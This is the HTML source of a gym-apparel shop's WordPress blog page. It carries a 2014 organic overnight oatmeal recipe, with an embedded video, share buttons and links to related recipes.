<link rel='stylesheet' id='mycred-front-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://ucgym.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://ucgym.com/wp-content/uploads/custom_styles/dynamic.css?ver=4.3.4.1753419914' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/countdown/jquery.countdown.min.js?ver=6.8.3" id="flipclocksdsd-master-jsaaaa-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/bx-slider/jquery.bxslider.js?ver=6.8.3" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/lightbox/lightcase.js?ver=6.8.3" id="pw-gift-slightbx-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.js?ver=6.8.3" id="flash_sale_shortcodes_js-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ucgym.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/ucgym.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ucgym.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=4.3.4" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://ucgym.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucgym.com/wp-json/wp/v2/posts/5966" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucgym.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel='shortlink' href='https://ucgym.com/?p=5966' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Forganic-oatmeal-recipe-w-amethyst-woodard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ucgym.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fucgym.com%2Forganic-oatmeal-recipe-w-amethyst-woodard%2F&#038;format=xml" />
<meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ucgym.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->

<style>
.widget_tag_cloud a { font-size: small !important; }@media(max-width:991px){
   .kleo-main-header.header-normal {
       background: #fff !important;
   }

   .header-color .navbar-toggle .icon-bar {
       background-color: #333 !important;
   }

}


</style>
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ucgym.com/wp-content/uploads/2016/03/cropped-UCgym_logo_114-270x270.jpg" />
<!-- Global site tag (gtag.js) - Google AdWords: 821342267 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-821342267"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-821342267');
</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5966 single-format-standard wp-theme-kleo wp-child-theme-kleo-child theme-kleo woocommerce-no-js kleo-navbar-fixed navbar-resize header-two-rows wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope itemtype="http://schema.org/Article">


<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
			<!--Attributes-->
			<!--class = social-header inverse-->
			<div class="social-header header-color">
				<div class="container">
					<div class="top-bar">

												<div id="top-social" class="col-xs-12 col-sm-5 no-padd">
							<ul class="kleo-social-icons"><li><a target="_blank" href="https://x.com/ucgym"><i class="icon-twitter"></i><div class="ts-text">Twitter</div></a></li><li><a target="_blank" href="https://www.facebook.com/underconstructiongym"><i class="icon-facebook"></i><div class="ts-text">Facebook</div></a></li><li><a target="_blank" href="http://instagram.com/UCgym"><i class="icon-instagramm"></i><div class="ts-text">Instagram</div></a></li></ul>						</div>

						<div class="top-menu col-xs-12 col-sm-7 no-padd"><ul id="menu-top-menu" class=""><li id="menu-item-11212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11212"><a title="My Account" href="https://ucgym.com/my-account/edit-account/">My Account</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a title="Contact Us" href="https://ucgym.com/contact-us/">Contact Us</a></li>
</ul></div>
					</div><!--end top-bar-->
				</div>
			</div>

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						<a class="cart-contents mheader" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span></a>
					</div>

					<strong class="logo">
						<a href="https://ucgym.com">

							
								<img id="logo_img" title="UC Gym" src="https://ucgym.com/wp-content/uploads/2016/09/UCGYM-gym-workout-apparel.png"
								     alt="UC Gym">

							
						</a>
					</strong>
				</div>

				

				<div class="menus-wrap">
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-11204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11204"><a title="MEN GLOVES" href="https://ucgym.com/product-category/mens-workout-gloves/">MEN GLOVES</a></li>
<li id="menu-item-11208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11208"><a title="WOMEN GLOVES" href="https://ucgym.com/product-category/women-workout-gloves/">WOMEN GLOVES</a></li>
<li id="menu-item-11209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11209"><a title="GEAR" href="https://ucgym.com/product-category/workout-training-gear/">GEAR</a></li>
<li class="menu-item kleo-toggle-menu shop-drop"><a class="cart-contents js-activated" href="https://ucgym.com/cart/" title="View Cart"><span class="cart-items"><i class="icon icon-basket-full-alt"></i> </span> <span class="caret"></span></a><ul class="kleo-toggle-submenu"><li><div class="kleo-minicart"><div class="minicart-header">Your shopping bag is empty.</div><div class="minicart-buttons"><a class="btn btn-default kleo-go-shop" href="https://ucgym.com/shop/"><span class="text">Go to the shop</span></a></div></div></li></ul></li><li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://ucgym.com/"
			      data-context="">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search..." required>
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>
				
				</div>

			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->

	<!-- MAIN SECTION
	================================================ -->
	<div id="main">



<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">Organic Oatmeal Recipe w/ Amethyst Woodard</h1><div class='breadcrumb-extra'>
		<div class="kleo_framework breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://ucgym.com" title="UC Gym" >Home</a></span>
			 <span class="sep"> </span> <span class="active">Organic Oatmeal Recipe w/ Amethyst Woodard</span>
		</div></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-9 tpl-right with-meta">
				<div class="wrap-content">
					
				

	

<!-- Begin Article -->
<article id="post-5966" class="clearfix post-5966 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes">

	
	
					<div class="article-meta">
				<span class="post-meta">
				    <small><a href="https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2014-10-19T23:48:48-07:00">October 19, 2014</time><time class="modify-date hide hidden updated" datetime="2014-10-19T23:58:21-07:00">October 19, 2014</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/#comments">4 <i class="icon-chat-1 hover-tip" data-original-title="This article has 4 comments" data-toggle="tooltip" data-placement="top"></i></a></small>				</span>
							</div><!--end article-meta-->

		
		
		
	<div class="article-content">

		
		
			<p>In this video, Amethyst Woodard shares with us a wonderful healthy and organic oatmeal recipe that doesn&#8217;t empty your pockets.</p>
<p><iframe src="//www.youtube.com/embed/gaUNLEe4B1E?rel=0" width="700" height="525" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>&nbsp;</p>
<p><span style="color: #ff6600;"><strong>RECIPE:</strong></span></p>
<p><a href="https://ucgym.com/wp-content/uploads/2014/10/103.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-5968 alignnone" src="https://ucgym.com/wp-content/uploads/2014/10/103-300x224.jpg" alt="103" width="300" height="224" /></a></p>
<p><strong><span style="color: #008080;">INGREDIENTS:</span></strong></p>
<p><a href="https://ucgym.com/wp-content/uploads/2014/10/100.jpg"><img decoding="async" class="size-medium wp-image-5969 alignnone" src="https://ucgym.com/wp-content/uploads/2014/10/100-300x224.jpg" alt="100" width="300" height="224" /></a></p>
<p>3 c. Organic Rolled Oats<br />
1 &#8211; 1/2 c. Organic Raisins<br />
1 tsp. Sea Salt<br />
1 tsp. Cinnamon<br />
4 c. Warm Water<br />
4 tsp. Hemp Pro Fiber<br />
2 tbsp. YOUR CHOICE of Organic Sugar or Brown Sugar (optional)<br />
6 tbsp. Organic Orange Blossom Honey (optional)<br />
2 tbsp. Organic Salted Butter</p>
<div><strong><span style="color: #008080;">DIRECTIONS:</span></strong></div>
<div>
<ol>
<li>Grab a non-stick pot, add water first . Then all other ingredients. ALLOW TO SOAK OVERNIGHT.</li>
<li>Warm the next morning but simply adding water to thicken or thin to your like-ness. Top with fresh butter and/or Organic whipped cream.</li>
</ol>
</div>
			
		
		
	</div><!--end article-content-->

</article><!--end article-->

	<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-5966" title="Like this"><span class="item-likes-count">1</span> <span class="item-likes-postfix">like</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="http://www.facebook.com/sharer.php?u=https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/" class="post_share_facebook"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/" class="post_share_twitter"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="http://pinterest.com/pin/create/button/?url=https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/&media=https://ucgym.com/wp-content/uploads/2014/10/103.jpg&description=Organic Oatmeal Recipe w/ Amethyst Woodard"
                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                                    <span class="kleo-linkedin">
                    <a href="https://www.linkedin.com/shareArticle?url=https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/"
                       class="post_share_linkedin"
                       onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="icon-linkedin"></i>
                    </a>
                </span>
                
                
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Organic Oatmeal Recipe w/ Amethyst Woodard&body=https://ucgym.com/organic-oatmeal-recipe-w-amethyst-woodard/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-6785" class="post-item col-sm-4 post-6785 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes ingredient-bay-leaves ingredient-carrots ingredient-celery ingredient-chicken-breast ingredient-dried-rosemary ingredient-dried-sage ingredient-freshly-ground-black-pepper ingredient-garlic ingredient-lemon-juice ingredient-low-sodium-chicken-broth ingredient-marjoram ingredient-olive-oil ingredient-onion ingredient-parsley ingredient-pearl-barley ingredient-salt ingredient-thyme course-soup post type-post">
	<article>

	<div class="post-image"><a href="https://ucgym.com/recipe/barley-chicken-soup/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/Barley_Chicken_Soup_01-480x270.jpg" alt="Barley Chicken Soup"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<h4 class="post-title entry-title"><a href="https://ucgym.com/recipe/barley-chicken-soup/">Barley Chicken Soup</a></h4>

            <span class="post-meta hidden hide">
                <small><a href="https://ucgym.com/recipe/barley-chicken-soup/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-15T22:07:54-08:00">February 15, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T20:13:38-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/barley-chicken-soup/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

					</div><!--end post-info-->

	</article>
</li>
<li id="post-6819" class="post-item col-sm-4 post-6819 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes tag-dukkah-chicken tag-healthy tag-mashed-cauliflower tag-recipe tag-roasted-asparagus ingredient-asparagus ingredient-butter ingredient-cauliflower-head ingredient-chicken-breasts ingredient-dukkah ingredient-garlic-powder ingredient-lemon-juice ingredient-olive-oil ingredient-parmesan-cheese ingredient-pepper ingredient-pinch-of-salt ingredient-salt ingredient-salt-and-peper ingredient-your-favorite-seasoning course-main-course post type-post">
	<article>

	<div class="post-image"><a href="https://ucgym.com/recipe/mashed-cauliflower/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/Mashed_Cauliflower-480x270.jpg" alt="Mashed Cauliflower, Dukkah Chicken and Roasted Asparagus"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<h4 class="post-title entry-title"><a href="https://ucgym.com/recipe/mashed-cauliflower/">Mashed Cauliflower, Dukkah Chicken and Roasted Asparagus</a></h4>

            <span class="post-meta hidden hide">
                <small><a href="https://ucgym.com/recipe/mashed-cauliflower/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-16T18:53:08-08:00">February 16, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T20:02:59-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a>, <a href="https://ucgym.com/tag/dukkah-chicken/" rel="tag">Dukkah Chicken</a>, <a href="https://ucgym.com/tag/healthy/" rel="tag">healthy</a>, <a href="https://ucgym.com/tag/mashed-cauliflower/" rel="tag">Mashed Cauliflower</a>, <a href="https://ucgym.com/tag/recipe/" rel="tag">recipe</a>, <a href="https://ucgym.com/tag/roasted-asparagus/" rel="tag">Roasted Asparagus</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/mashed-cauliflower/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

					</div><!--end post-info-->

	</article>
</li>
<li id="post-6768" class="post-item col-sm-4 post-6768 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes tag-healthy tag-marinara tag-recipe tag-sauce tag-spaghetti-squash tag-turkey ingredient-bell-pepper ingredient-celery ingredient-crimini-mushrooms ingredient-garlic ingredient-ground-turkey ingredient-olive-oil ingredient-onion ingredient-pepper ingredient-salt ingredient-spaghetti-squash ingredient-tomato-basil-sauce ingredient-zucchini course-main-course post type-post">
	<article>

	<div class="post-image"><a href="https://ucgym.com/recipe/turkey-marinara-sauce/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/turkey_marinara-480x270.jpg" alt="Turkey and Veggies Marinara Sauce with Spaghetti Squash"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<h4 class="post-title entry-title"><a href="https://ucgym.com/recipe/turkey-marinara-sauce/">Turkey and Veggies Marinara Sauce with Spaghetti Squash</a></h4>

            <span class="post-meta hidden hide">
                <small><a href="https://ucgym.com/recipe/turkey-marinara-sauce/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-15T17:23:24-08:00">February 15, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T20:14:43-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a>, <a href="https://ucgym.com/tag/healthy/" rel="tag">healthy</a>, <a href="https://ucgym.com/tag/marinara/" rel="tag">marinara</a>, <a href="https://ucgym.com/tag/recipe/" rel="tag">recipe</a>, <a href="https://ucgym.com/tag/sauce/" rel="tag">sauce</a>, <a href="https://ucgym.com/tag/spaghetti-squash/" rel="tag">spaghetti squash</a>, <a href="https://ucgym.com/tag/turkey/" rel="tag">turkey</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/turkey-marinara-sauce/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

					</div><!--end post-info-->

	</article>
</li>
<li id="post-6816" class="post-item col-sm-4 post-6816 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes tag-pie tag-recipe tag-shepherds-pie tag-turkey tag-yams ingredient-bell-pepper ingredient-carrots ingredient-celery ingredient-dijon-mustard ingredient-frozen-corn ingredient-frozen-green-pees ingredient-garlic ingredient-low-sodium-soy-sauce ingredient-mushrooms ingredient-onion ingredient-pepper ingredient-salt ingredient-tomato ingredient-your-favorite-seasoning-to-taste course-main-course post type-post">
	<article>

	<div class="post-image"><a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/Shepherds_Pie-480x270.jpg" alt="Shepherd’s Pie with Turkey and Yams"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<h4 class="post-title entry-title"><a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/">Shepherd’s Pie with Turkey and Yams</a></h4>

            <span class="post-meta hidden hide">
                <small><a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-16T18:17:13-08:00">February 16, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T20:10:53-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a>, <a href="https://ucgym.com/tag/pie/" rel="tag">pie</a>, <a href="https://ucgym.com/tag/recipe/" rel="tag">recipe</a>, <a href="https://ucgym.com/tag/shepherds-pie/" rel="tag">shepherd's pie</a>, <a href="https://ucgym.com/tag/turkey/" rel="tag">turkey</a>, <a href="https://ucgym.com/tag/yams/" rel="tag">yams</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/shepherds-pie-with-turkey-and-yams/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

					</div><!--end post-info-->

	</article>
</li>
<li id="post-6791" class="post-item col-sm-4 post-6791 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes tag-cooking tag-recipe tag-spaghetti-squash ingredient-spaghetti-squash course-main-course post type-post">
	<article>

	<div class="post-image"><a href="https://ucgym.com/recipe/spaghetti-squash/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/Cook_spaghetti_Squash-480x270.png" alt="How to Cook Spaghetti Squash"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<h4 class="post-title entry-title"><a href="https://ucgym.com/recipe/spaghetti-squash/">How to Cook Spaghetti Squash</a></h4>

            <span class="post-meta hidden hide">
                <small><a href="https://ucgym.com/recipe/spaghetti-squash/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2015-02-15T22:46:10-08:00">February 15, 2015</time><time class="modify-date hide hidden updated" datetime="2015-02-16T18:58:28-08:00">February 16, 2015</time></a></small>, <small class="meta-category"><a href="https://ucgym.com/category/recipes/" rel="category tag">Recipes</a>, <a href="https://ucgym.com/tag/cooking/" rel="tag">cooking</a>, <a href="https://ucgym.com/tag/recipe/" rel="tag">recipe</a>, <a href="https://ucgym.com/tag/spaghetti-squash/" rel="tag">spaghetti squash</a></small>, <small class="meta-comment-count"><a href="https://ucgym.com/recipe/spaghetti-squash/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

							<hr>
				<div class="entry-summary">
					<p>Learn how to cook Spaghetti Squash, which is a great substitute for Pasta. It is low in calories &#8211; just 42...</p>				</div><!-- .entry-summary -->
					</div><!--end post-info-->

	</article>
</li>
<li id="post-6794" class="post-item col-sm-4 post-6794 recipe type-recipe status-publish has-post-thumbnail hentry category-recipes tag-feta tag-healthy-food tag-healthy-recipe tag-olives tag-recipe tag-spaghetti-squash tag-tomatoes ingredient-black-olives ingredient-feta-cheese ingredient-fresh-basil ingredient-garlic ingredient-olive-oil ingredient-onion ingredient-spaghetti-squash ingredient-tomatoes course-main-course post type-post">
	<article>

	<div class="post-image"><a href="https://ucgym.com/recipe/spaghetti-squash-recipe/" class="element-wrap"><img src="https://ucgym.com/wp-content/uploads/2015/02/Spagettie_Squash_01-480x270.jpg" alt="Spaghetti Squash with Tomatoes, Olives and Feta"><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
		<div class="entry-content">
			<h4 class="post-title entry-title"><a href="https://ucgym.com/recipe/spaghetti-squash-recipe/">Spaghetti Squash with Tomatoes, Olives and Feta</a></h4>

            <span class="post-meta hidden hide">
